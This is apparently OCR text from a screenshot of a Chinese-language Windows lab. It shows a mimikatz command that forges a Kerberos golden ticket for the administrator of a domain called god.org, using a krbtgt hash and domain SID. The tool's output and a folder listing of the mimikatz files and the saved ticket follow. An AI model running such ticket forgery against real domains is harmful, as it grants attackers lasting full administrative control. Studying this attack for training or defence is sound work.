 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /user:administrator /domain:god.org /sid:S-1-5-21-12
18902331-2157346161-1782232778 /krbtgt:b097d7ed97495408e1537f706c357fc5 /ticket:
Administrator.kiribi
User : administrator
Domain : god.org (GOD)
SID : S-1-5-21-1218902331-2157346161-1782232778
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: b097d7ed97495408e1537f706c357fc5 - rc4_hmac_nt
Lifetime : 2020/11/24 10:00:19 ; 2030/11/22 10:00:19 ; 2030/11/22 10:00:19
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
command.txt
mimikatz
mimikatz
搜索 mimikatz
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
名称 修改日期 类型 大小
mimilib.dll 2019/8/14 7:32 应用程序扩展 46 KB
mimikatz.log 2020/11/24 10:00 文本文档 4 KB
mimikatz.exe 2019/8/14 7:32 应用程序 991 KB
mimidrv.sys 2013/1/22 8:33 系统文件 36 KB
Administrator.kiribi 2020/11/24 10:00 KIRIBI 文件 2 KB